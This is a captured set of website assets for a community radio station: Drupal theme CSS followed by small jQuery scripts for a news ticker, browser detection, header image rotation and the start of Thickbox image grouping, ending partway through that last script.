0px;}#TB_load{position:fixed;background:url(/sites/all/modules/thickbox/loading_animation.gif);display:none;height:13px;width:208px;z-index:103;top:50%;left:50%;margin:-6px 0 0 -104px;}* html #TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}#TB_HideSelect{z-index:99;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%;}* html #TB_HideSelect{     position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}#TB_iframeContent{clear:both;border:none;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px;}.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{color:#fff;background-color:#ccc;text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;color:#fff;background-color:#ccc;}.calendar-calendar td{width:13%;  min-width:13%;border:1px solid #999;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .week a{font-weight:normal;}.calendar-calendar .inner{min-height:5em;height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .calendar-nav{width:100%;display:relative;}.calendar-calendar .calendar-nav div.prev{text-align:left;width:24%;float:left;}.calendar-calendar .calendar-nav div.next{text-align:right;width:24%;float:right;}.calendar-calendar .calendar-nav div.heading{text-align:center;width:50%;float:left;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;padding:0;width:96%;float:right;  clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar .stripe{height:5px;width:100%;font-size:1px;line-height:1px;}.calendar .legend .stripe{height:14px;font-size:12px;line-height:12px;}.legend table{width:100%;margin:0;padding:0;}table th.legend{background-color:#ccc;}.legend td{text-align:left;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-date-select{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar td,.calendar-calendar td a{color:#222244;background-color:#fff;}.calendar-calendar td.sat,.calendar-calendar td.sun{color:#222244;background-color:#eee;}.calendar-calendar td.sat a,.calendar-calendar td.sun a{color:#222244;background-color:#eee;}.calendar-calendar td .mini-day-on{color:#222244;background-color:#ffc;}.calendar-calendar td .mini-day-on a{color:#222244;background-color:#ffc;}.calendar-calendar td.today,.calendar-calendar td.today .mini-day-on{color:#222244;background-color:#ffcccc;}.calendar-calendar td.today a,.calendar-calendar td.today .mini-day-on a{color:#222244;background-color:#ffcccc;}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background-color:#fff;color:000;}div.fieldgroup{margin:.5em 0 1em 0;}div.fieldgroup .content{padding-left:1em;}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}.dev-query,.dev-timer,.dev-memory-usage{padding-top:2em;}    body{font-size:100%;}#page{        font-size:0.75em;    line-height:1.333em;        font-size:0.875em;    line-height:1.286em;}body,caption,th,td,input,textarea,select,option,legend,fieldset{    font-family:Tahoma,Verdana,Arial,Helvetica,"Bitstream Vera Sans",sans-serif;}pre,code{font-size:1.1em;    font-family:"Bitstream Vera Sans Mono","Courier New",monospace;}  h1{font-size:2em;line-height:1.3em;margin-top:0;margin-bottom:0.5em;}h2{font-size:1.5em;line-height:1.3em;margin-top:0.667em;    margin-bottom:0.667em;}h3{font-size:1.3em;line-height:1.3em;margin-top:0.769em;    margin-bottom:0.769em;}h4,h5,h6{font-size:1.1em;line-height:1.3em;margin-top:0.909em;    margin-bottom:0.909em;}  p,ul,ol,dl,pre,table,fieldset,blockquote{margin:1em 0;}    ul,ol{margin-left:0;padding-left:2em;}.block ul,  .item-list ul{margin:1em 0;padding:0 0 0 2em;}ul ul,ul ol,ol ol,ol ul,.block ul ul,.block ul ol,.block ol ol,.block ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0;}li{margin:0;padding:0;}.item-list ul li {margin:0;padding:0;list-style:inherit;}ul.menu li,  li.expanded,li.collapsed,li.leaf{margin:0;padding:0;}ul{list-style-type:disc;}ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ul ul ul ul{list-style-type:circle;}ol{list-style-type:decimal;}ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:decimal;}dt{margin:0;padding:0;}dd{margin:0 0 0 2em;padding:0;}    a{}a:link{}a:visited{}a:hover,a:focus{}a:active{}    table{border-collapse:collapse;}th,thead th,tbody th{text-align:center;padding-right:0;border-bottom:none;}tbody{border-top:none;}  abbr{border-bottom:1px dotted #666;cursor:help;white-space:nowrap;}  abbr.created{border:none;cursor:auto;white-space:normal;}  img{border:0;}  hr{height:1px;border:1px solid #666;}  form{margin:0;padding:0;}fieldset{margin:1em 0;padding:0.5em;}  div.tabs{margin:0 0 5px 0;}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/zen/images/tab-bar.png) repeat-x left bottom;}ul.primary li{float:left;margin:0;padding:0;}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;    border-width:0;font-weight:bold;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left -38px;}ul.primary li a .tab{display:block;height:20px;    margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right -38px;}ul.primary li a:hover{border-width:0;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left -76px;}ul.primary li a:hover .tab{background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right -76px;}ul.primary li.active a,ul.primary li.active a:hover{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left 0;}ul.primary li.active a .tab,ul.primary li.active a:hover .tab{background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right 0;}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid #c0c0c0;list-style:none;white-space:nowrap;background:url(/sites/all/themes/zen/images/tab-secondary-bg.png) repeat-x left bottom;}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none;}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid #c0c0c0;text-decoration:none;color:#777;background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left -56px;}ul.secondary a .tab{display:block;height:18px;    margin:0;padding:3px 8px;line-height:18px;}ul.secondary a:hover{background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left bottom;}ul.secondary a.active,ul.secondary a.active:hover{border:1px solid #c0c0c0;color:#000;background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left top;}  body{margin:0;padding:10px;}#page{    margin-left:auto;margin-right:auto;width:1027px;}#page-inner{}#navigation-top,#navigation{position:absolute;    left:-10000px;}#skip-to-nav{float:right;margin:0 !important;font-size:0.8em;}#skip-to-nav a:link,#skip-to-nav a:visited{color:#fff;}#skip-to-nav a:hover{color:#000;text-decoration:none;}    #header{}#header-inner{}#logo-title{}#logo{margin:0 10px 0 0;padding:0;float:left;}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.3em;}#site-slogan{}#header-blocks{clear:both;}  #main{position:relative;}#main-inner{}  #content,.two-sidebars #content{float:left;width:600px;margin-left:200px;    margin-right:-800px;    padding:0;}.sidebar-left #content{width:760px;margin-left:200px;    margin-right:-960px;}.sidebar-right #content{width:760px;margin-left:0;margin-right:-760px;}.no-sidebars #content{width:960px;margin-left:0;margin-right:-960px;}#content-inner{margin:0;padding:0;}  #navbar{float:left;width:100%;margin-left:0;margin-right:-100%;    padding:0;    height:41px}.with-navbar #content,.with-navbar #sidebar-left,.with-navbar #sidebar-right{margin-top:3.6em;}#navbar-inner{margin-top:0px;  	width:850px;  	float:left;}.block-nice_menus{}#donate{width:140px;float:left;}#search-box{         float:right;;}#primary{margin-left:200px;}#secondary{margin-left:200px;}#navbar ul {margin:0;padding:0;text-align:left;}#navbar li {float:left;padding:0px;}    #sidebar-left{float:left;width:200px;margin-left:0;margin-right:-200px;    padding:0;}#sidebar-left-inner{margin:0 20px 0 0;padding:0;}  #sidebar-right{float:left;width:200px;margin-left:780px;    margin-right:-960px;    padding:0;}#sidebar-right-inner{margin:0 0 0 20px;padding:0;}  #footer{}#footer-inner{}#closure-blocks{}  #header,#content,#navbar,#sidebar-left,#sidebar-right,#footer,#closure-blocks{overflow:visible;word-wrap:break-word;}#navbar{ }    body{padding:0px;background:#bec0c2 url(/sites/all/themes/zen/kser/images/body_bg.jpg) top left repeat-x;margin-bottom:0px;}#page-wrapper{}#page{padding-left:14px;background:url(/sites/all/themes/zen/kser/images/pageShadow.png) repeat-y top left;}#page-inner{width:999px;background-color:#fff;}  #header{background:#fff url(/sites/all/themes/zen/kser/images/header1.jpg) top left no-repeat;width:1000px;height:166px;}#header_logo{width:228px;height:159px;}#header_logo img{padding-left:10px;}#header-inner{}#logo-title {}#logo {}#logo-image {}#site-name {}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none;}#site-name a:hover{text-decoration:underline;}#site-slogan {}#header-blocks {}  #main{}#main-inner{}  #content{font-size:0.9em;}#content-inner{background-color:#fff;	border:none;padding:8px;}#mission {}#content-top {}#content-header {}.breadcrumb {padding-bottom:0;}h1.title,  h2.title,  h3.title {margin:0;}div.messages {margin:0 1em 5px 1em;border:2px solid #ccc;padding:5px;color:#000;background-color:#fff;font-style:italic;}div.status {}div.warning {border-color:#ff7;}div.warning,tr.warning,body.section-admin tr.warning{color:#000;background-color:#ffc;}div.error {border-color:#c00;}div.error,tr.error,body.section-admin tr.error{color:#900;background-color:#fee;}div.tabs {}.help {margin:1em 0;}.more-help-link {font-size:0.85em;text-align:right;}#content-area {}.pager {clear:both;margin:1em 0;text-align:center;}.pager a,.pager strong.pager-current{padding:0.5em;}.feed-icons {margin:1em 0;}#content-bottom {}  #navbar{background:url(/sites/all/themes/zen/kser/images/navbar_back.gif) repeat-x top left;}#navbar-inner{}#navbar li{padding:0px 5px 0px 0px;height:40px;}#navbar li.menuparent ul li{padding:0px 0px 0px 0px;height:26px;}#navbar li#menu-90 a,#navbar li#menu-94 a{border-right:1px dotted #a22;}#navbar li#menu-91 a,#navbar li#menu-95 a{border-right:1px dotted #37a;}#navbar li#menu-121 a,#navbar li#menu-96 a{border-right:1px dotted #693;}#navbar li#menu-122 a,#navbar li#menu-97 a{border-right:1px dotted #b62;}#navbar li#menu-90 li a,#navbar li#menu-94 li a,#navbar li#menu-91 li a,#navbar li#menu-95 li a,#navbar li#menu-121 li a,#navbar li#menu-96 li a,#navbar li#menu-122 li a,#navbar li#menu-97 li a,#navbar li#menu-90 li li a,#navbar li#menu-94 li li a,#navbar li#menu-91 li li a,#navbar li#menu-95 li li a,#navbar li#menu-121 li li a,#navbar li#menu-96 li li a,#navbar li#menu-122 li li a,#navbar li#menu-97 li li a{border-right:none;		border-top:1px solid #bbb;}#navbar li  ul{background:#000 url(/sites/all/themes/zen/kser/images/nice_menu_bg.jpg) top left repeat-x;}.block-nice_menus{  	margin-bottom:0px;margin-top:.6em;}.block-nice_menus h2{display:none;}ul.nice-menu-down{}ul.nice-menu-down li{border-top:none;}ul.nice-menu li{background:none;border:none;}ul.nice-menu-down li a{color:#ddd;text-transform:uppercase;font-size:.8em;text-decoration:none;}ul.nice-menu-down li a:hover{color:#fd981d;}ul.nice-menu-down li.menuparent,#header-region ul.nice-menu-down li.menuparent{background:none;}#search-box {margin-top:0px;color:#ddd;}#search-box .form-item{margin:0px;}#searchLabel{color:#ddd;text-transform:uppercase;font-size:11px;padding-right:4px;line-height:15px;display:inline;padding-top:4px;padding-left:48px;}#searchButton input{padding-top:0px;text-align:bottom;background:url(/sites/all/themes/zen/kser/images/search_spyglass.gif) top left no-repeat;border:none;width:15px;}#searchButton input:link{background:url(/sites/all/themes/zen/kser/images/search_spyglass.gif) top left no-repeat;}#searchButton input:hover,#searchButton input:focus{background:url(/sites/all/themes/zen/kser/images/search_spyglass_hover.gif) top left no-repeat;}#search .form-text{color:#000;background-color:#ddd;border:1px solid #000;}#primary {}#secondary {}  #sidebar-left{padding-left:10px;}#sidebar-left-inner{}  #sidebar-right{}#sidebar-right-inner{}  #footer{}#footer-inner{}#footer-message {}  #closure-blocks {}  .node {}.node-inner {}.sticky {}.node-unpublished { }.node-unpublished div.unpublished,  .comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.node-mine {}.node-teaser {}  .node-type-page {}.node-type-story {}.node h2.title {}.marker {color:#c00;}.node .picture {}.node.node-unpublished .picture,.comment.comment-unpublished .picture{position:relative;}.node .submitted {}.node .taxonomy {}.node .content {}.node div.links {margin:1em 0;}ul.links {margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.preview .node { }  #comments {margin:1em 0;}.comment {}.comment-inner {}.comment.odd {}.comment.even {}.comment-unpublished { }.comment-unpublished div.unpublished {}.comment-by-author {}.comment-by-anon {}.comment-mine {}.comment h3.title {}.new {color:#c00;}.comment .picture {}.comment .submitted {}.comment .content {}.comment div.links {margin:1em 0;}.indented { }.preview .comment { }  .block {}.block.region-odd {}.block.region-even {}.block.odd {}.block.even {}.region-count-1 {}.count-1 {}.block-inner {}.block h2.title {}.block .content {}#block-aggregator-category-1 {}#block-aggregator-feed-1 {}#block-block-1 {}#block-blog-0 {}#block-book-0 {}#block-comments-0 {}#block-forum-0 {}#block-forum-1 {}#block-menu-2 {}#block-node-0 {}#block-poll-0 {}#block-profile-0 {}#block-search-0 {}#block-statistics-0 {}#block-user-0 {}#block-user-1 {}#block-user-2 {}#block-user-3 {}    .box {}.box-inner {}.box h2.title {}.box .content {}  .error {color:#c00;}.more-link {text-align:right;}#user-login-form {text-align:left;}tr.even,tr.odd {border-bottom:none;padding:0;}tr.even{ }tr.odd{ }li a.active {color:#000;}  .form-item,  .form-checkboxes,.form-radios{margin:1em 0;}.form-item input.error,  .form-item textarea.error,.form-item select.error{border:2px solid #c00;}.form-item label {display:block;font-weight:bold;}.form-item label.option {display:inline;font-weight:normal;}.form-required {color:#c00;}.form-item .description {font-size:0.85em;}.form-checkboxes .form-item,  .form-radios .form-item{margin:0.4em 0;}.form-submit {}.container-inline div,.container-inline label {display:inline;}.tips {margin:0;padding:0;font-size:0.9em;}    .section-admin tbody{}.section-admin th{text-align:left;padding-right:1em;border-bottom:none;}.section-admin tbody th{}.section-admin thead th{text-align:left;padding-right:1em;}.section-admin tr.even,.section-admin tr.odd{padding:0.1em 0.6em;}.calendar-date-select{display:none;}#sidebar-right-inner .block-inner,#sidebar-left-inner .block-inner{	}#sidebar-right-inner .block,#sidebar-left-inner .block{margin:0 auto;		background:url(/sites/all/themes/zen/kser/images/block_background.gif) no-repeat bottom right;font-size:0.9em;margin-bottom:10px;}#sidebar-right-inner .block .content,#sidebar-left-inner .block .content{padding-bottom:10px;}#sidebar-right-inner .block h2,#sidebar-left-inner .block h2{background:url(/sites/all/themes/zen/kser/images/block_h2_background.gif) no-repeat top right;margin:0;padding:0;text-align:center;font-size:14px;text-transform:uppercase;padding:3px 0px;font-weight:normal;	color:#555;}//fix the now playing div that is different from rest of blocks#sidebar-left-inner #nowPlaying{background-image:none;}#sidebar-left-inner #nowPlaying{background:#000 url(/sites/all/themes/zen/kser/images/nowPlaying.gif) top left repeat-y;height:22px;width:180px;margin:0px;padding:0px;color:#cd2;font-size:12px;}#sidebar-left-inner p{margin-top:0px;}#sidebar-left-inner #nowPlaying a{padding-left:4px;color:#FF7722;text-decoration:none;}#block-block-1 .content,.block-nice_menus .content {padding-bottom:0px;}a{color:#2799d5;text-decoration:none;}a:hover{color:#777;}h2 a{color:#000;}.links a,.more-link a{color:#f72;}.view-content-partner-images-view .field-field-partner-image,.view-content-partner-images-view .field-field-partner-link .field-label{display:none;}#block-views-partner_images_view img{display:block;margin-left:auto;margin-right:auto}.view-content-all-audio-page ul{list-style:none;list-style-type:none;}.view-item-all-audio-page .view-data-node-data-field-air-date-field-air-date-value{font-size:10px;font-style:italic;color:#666;}.view-item-all-audio-page .view-data-node-title{font-size:14px;font-weight:bold;}.view-item-all-audio-page .view-data-node-data-field-description-field-description-value{font-size:10px;color:#666;}.view-item-all-audio-page .view-data-audio-play-link{margin-bottom:18px;}.view-content-all-blogs table{}.view-header-all-audio-page p{color:#f72;text-transform:uppercase;font-weight:bold;font-size:18px;}.view-all-audio-block,.view-all-blogs,.view-recent-news-podcasts{padding-left:6px;}.view-recent-news-podcasts td.view-field-node-title{}.view-content table{margin:0px;}.view-content table tr,.view-content tr.odd,.view-content tr.even{background-color:transparent;border:none;}.view-content-all-audio-block .view-field-audio-play-link{padding:0px 5px;}.view-footer-all-audio-block p a,.view-footer-all-blogs p a,.view-footer-recent-news-podcasts p a{font-size:10px;color:#f72;}.view-footer-all-audio-block p,.view-footer-all-blogs p{margin:0px;}.page-admin-content-types table{border-top:1px solid #444;border-left:1px solid #444;border-right:1px solid #444;}.page-admin-content-types thead tr{background-color:#666;color:#f72;}.page-admin-content-types tr{border-bottom:1px solid #444;}.page-admin-content-types .block-inner tr{border:none;background-color:transparent;}.page-admin-content-types .block-inner tr.odd{border:none;background-color:transparent;}.page-admin-content-types .block-inner tr.even{border:none;background-color:transparent;}.page-admin-content-types .block-inner table{border:none;background-color:transparent;}.page-admin-content-types tr.odd{background-color:#eee;}.page-admin-content-types tr.even{background-color:#ddd;}.page-admin-content-types tr td{padding-left:8px;}h1.title{margin-top:12px;height:28px;padding-left:32px;background:#bbb url(/sites/all/themes/zen/kser/images/4-color_bullet.gif) top left no-repeat;color:#000;font-size:18px;font-weight:normal;text-transform:uppercase;}h2.title{margin-top:12px;height:28px;padding-left:32px;background:#bbb url(/sites/all/themes/zen/kser/images/4-color_bullet.gif) top left no-repeat;color:#000;font-size:18px;font-weight:normal;text-transform:uppercase;}.view-content-all-programs table{width:100%;}th,thead th,tbody th{text-align:left;padding:2px 0px;}th{color:#2799d5;}th.active a.active{color:#aaa;}th a{padding-right:5px;}.view-content-all-programs-music thead,.view-content-all-programs-news thead,.view-content-all-programs thead{border-bottom:1px solid #aaa;}thead th.view-cell-header{width:100px;}thead th.view-field-node-data-field-show-desc-field-show-desc-value{width:280px;}.view-content-all-programs-music tbody tr.odd,.view-content-all-programs-news tbody tr.odd,.view-content-all-programs  tbody tr.odd{background-color:#eee;}.view-content-all-programs-music tbody tr.even,.view-content-all-programs-news tbody tr.even,.view-content-all-programs  tbody tr.even{background-color:#fff;}.view-content-all-programs-music tbody,.view-content-all-programs-news tbody,.view-content-all-programs tbody{border:1px solid #aaa;}.view-content-all-programs tr.odd{background-color:#eee;}.view-content-all-programs tr.even{background-color:#ddd;}.view-content-all-programs thead tr{background-color:transparent;color:#000;border-bottom:1px solid #333;}.view-content-all-programs td{padding:2px 10px;height:50px;}.view-frontpage-feature .node-type-frontpage_feature{clear:both;}.view-content-frontpage-feature .content p{font-size:12px;}.view-content-frontpage-feature h2.title{margin-top:0px;padding-left:0px;background:transparent;color:#000000;font-size:18px;font-weight:normal;height:28px;text-transform:uppercase;}.view-frontpage-music  ul,.view-frontpage-news  ul{list-style-image:none;list-style-type:none;}.view-frontpage-music ul .view-data-node-title,.view-frontpage-news  ul .view-data-node-title{font-size:1.2em;margin-right:10px;	margin-bottom:10px;line-height:1em;margin-top:10px;}.view-frontpage-music ul .view-data-node-title a,.view-frontpage-news  ul .view-data-node-title a{color:#2799d5;}.view-frontpage-music ul .view-data-node-title a:hover,.view-frontpage-news  ul .view-data-node-title a:hover{text-decoration:underline;}.view-frontpage-music ul .view-data-node-body,.view-frontpage-news  ul .view-data-node-body{font-size:11px;padding-bottom:0px;border-bottom:1px solid #000;}.view-item-frontpage-news ul.links,.view-item-frontpage-news ul.links li{padding-left:0;}ul.nice-menu a{padding:4px 10px 5px 7px;}#footer{background:transparent url(/sites/all/themes/zen/kser/images/navbar_back.gif) repeat-x scroll left top;height:30px;color:#fff;text-align:center;}#footer-message{padding-top:4px;}#footer-message p{margin:0px;}.field-field-kser-announcement-image .field-label{display:none;}.view-item-frontpage-news .view-data-node-title,.view-item-frontpage-music .view-data-node-title{padding-bottom:6px;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 10px;list-style:none;}.field-field-blog-dj-bio-page .field-label{display:none;}#block-block-1 .block-inner h2.title{padding-bottom:0px;}#sidebar-left-inner #block-block-1 .block-inner .content{padding-bottom:0px;}.block table.schedule{font-size:.8em;width:100%;margin-top:2px;}.block p#todayOnKSER{padding-left:4px;font-size:.9em;margin:0px;font-weight:bold;}.block table.schedule tr.showtime{border-top:1px solid #ddd;}.block table.schedule tr.showtime  td.time{width:50px;text-align:right;padding-right:8px;}.block table.schedule tr.showtime  td.name{text-align:left;padding-left:8px;}.block p#weeklySchedule{margin:0px;padding-left:20px;}.block p#weeklySchedule a{font-size:.9em;color:#f72;margin-top:0px;padding-top:0px;height:30px;}.block p#weeklySchedule a img{}.block p#weeklySchedule a #text{display:inline;padding-top:-10px;}.node-type-dj_bio .content{font-size:.9em;}.view-content-all-audio-page{list-style:none;list-style-type:none;}.audio-label{font-weight:bold;color:#f72;}.audio-data{padding-left:10px;}#description-data{padding-bottom:20px;}iframe{border:none;}#currentSong{width:560px;border:1px solid #e22;padding:10px;height:120px;overflow:visible;}#comingSong{width:560px;border-bottom:1px dotted #777;padding:10px;height:120px;overflow:visible;}#image{float:left;padding-top:6px;padding-right:6px;}#songContainer{float:left;padding-left:14px;width:360px;}#songHeader{height:34px;clear:right;font-size:1.2em;font-weight:bold;}#songHeader #time{display:inline;line-height:30px;}#songHeader #headerImage{display:inline;padding-left:20px;line-height:30px;}#songHeader #songname{display:inline;clear:right;line-height:30px;padding-left:20px;}#songAdditional{height:20px;font-size:1.2em;font-weight:bold;}#songAdditional #artistNameLabel{display:inline;float:left;line-height:20px;font-size:.8em;}#songAdditional #albumNameLabel{display:inline;padding-left:20px;font-size:.8em;line-height:20px;}#songAdditional #artistName{display:inline;line-height:20px;font-size:.8em;font-weight:normal;}#songAdditional #albumName{display:inline;clear:right;line-height:20px;font-size:.8em;font-weight:normal;}#description{clear:right;height:40px;}#description #descTitle{display:inline;color:#999;}#description #descText{display:inline;}#songFooter{clear:right;padding-top:14px;}#songFooter #djName{display:inline;font-size:1.2em;font-weight:bold;height:22px;}#songFooter #djEmail{display:inline;}#songFooter #djEmail a{color:#f72;}#listenNow{padding-left:6px;padding-right:6px;}#listenNow #liveDetails a{color:#f72;font-size:.8em;}.block .content p{padding-left:6px;padding-right:6px;}td.active{background:transparent;}.view-field-node-title{width:180px;}img{}#blogrss{padding-top:20px;}#extralinks-area{padding-top:20px;}.view-content-all-businesses table,.view-content-all-community-events table{width:100%;}th,thead th,tbody th{text-align:left;padding:2px 0px;}.view-content-all-businesses thead,.view-content-all-community-events thead{border-bottom:1px solid #aaa;}.view-content-all-businesses  tbody tr.odd,view-content-all-community-events tbody tr.odd{background-color:#eee;}.view-content-all-businesses  tbody tr.even,.view-content-all-community-events tbody tr.even{background-color:#fff;}.view-content-all-businesses tbody,.view-content-all-community-events tbody{border:1px solid #aaa;}.view-content-all-businesses tr.odd.view-content-all-community-events tr.odd{background-color:#eee;}.view-content-all-businesses tr.even,.view-content-all-community-events tr.even{background-color:#ddd;}.view-content-all-businesses thead tr,.view-content-all-community-events thead tr{background-color:transparent;color:#000;border-bottom:1px solid #333;}.view-content-all-businesses td,.view-content-all-community-events td{padding:2px 10px;height:50px;}.view-content-all-businesses table tr,.view-content-all-businesses tr.odd,.view-content-all-businesses tr.even,.view-content-all-community-events table tr,.view-content-all-community-events tr.odd,.view-content-all-community-events tr.even{background-color:#eee;border:none;}.view-this-week-on-kser .node{padding-bottom:20px;}.view-frontpage-feature .node-type-frontpage_feature{border-bottom:1px solid #999;}#blogsmore{clear:none;width:50px;}#blogsrss{clear:none;}.view-header-frontpage-feature,.view-footer-frontpage-feature,.view-header-frontpage-news,.view-header-frontpage-music{display:none;}.panel-col-top{padding-bottom:0px;margin-bottom:0px;}ul#ticker01{line-height:normal;list-style-type:none;margin:0;padding:0;position:relative;}ul#ticker01 li{background:transparent none repeat scroll 0 0;float:left;margin:0;padding:0;position:relative;}.tickercontainer .mask,.tickercontainer{overflow-x:hidden;overflow-y:hidden;width:180px;white-space:nowrap;position:relative;}  div.block{}div.block div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:9px;background-color:#fff;}div.block:hover div.edit{display:block;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/jquery.li-scroller.1.0.js
body_size: 1615
content:
jQuery.fn.liScroll = function(settings) {
    settings = jQuery.extend({
        travelocity: 0.07
    },
    settings);
    return this.each(function() {
        var $strip = jQuery(this);
        $strip.addClass("newsticker")
        var stripWidth = 0;
        var $mask = $strip.wrap("<div class='mask'></div>");
        var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");
        var containerWidth = $strip.parent().parent().width();
        //a.k.a. 'mask' width 	
        $strip.find("li").each(function(i) {
            stripWidth += jQuery(this, i).width();
        });
        $strip.width(stripWidth);
        var defTiming = stripWidth / settings.travelocity;
        var totalTravel = stripWidth + containerWidth;
        function scrollnews(spazio, tempo) {
            $strip.animate({
                left: '-=' + spazio
            },
            tempo, "linear",
            function() {
                $strip.css("left", containerWidth);
                scrollnews(totalTravel, defTiming);
            });
        }
        scrollnews(totalTravel, defTiming);
        $strip.hover(
        function() {
            jQuery(this).stop();
        },
        function() {
            var offset = jQuery(this).offset();
            var residualSpace = offset.left + stripWidth;
            var distTraveled = containerWidth - offset.left;
            var timeElapsed = (defTiming * distTraveled) / totalTravel;
            var residualTime = defTiming - timeElapsed;
            scrollnews(residualSpace, residualTime);
        }
        );
    });
};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/determinebrowser.js
body_size: 348
content:
$(document).ready(function(){
	jQuery.each(jQuery.browser, function(i, val) {
	  if(i == "opera" && val == true ) {
		 $("#search-box").css("margin-top",  "0px");
		}
	});
})

/*
	jQuery.each(jQuery.browser, function(i, val) {
      $("<div>" + i + " : <span>" + val + "</span>")
                .appendTo(document.body);
    });

*/

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/themes/zen/kser/background_switcher.js
body_size: 222
content:
$(document).ready(function(){

var rand = Math.floor(Math.random()*20) + 1 + "";
var css_string = "url(/sites/all/themes/zen/kser/images/header"+rand+".jpg)";
$("#header").css("background",  css_string);

})

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kser.org/sites/all/modules/thickbox/thickbox_auto.js
body_size: 1690
content:
// $Id: thickbox_auto.js,v 1.2.2.4 2007/06/05 07:34:35 frjo Exp $

/**
 * ATTENTION: this script has to be loaded _before_ thickbox.js
 * Contributed by user kleingeist.
 */
$(document).ready(function() {

  // 1. "mark" the category overview pictures.
  $("ul.galleries a[img.image.image-thumbnail]").addClass("category");

  // 2. Group the images in specific contexts,

  // find all the nodes,
  $(".node .content").each(function(i) {
    var group = "node-g" + i;
    TB_drupal_rewrite(this, group);
  });

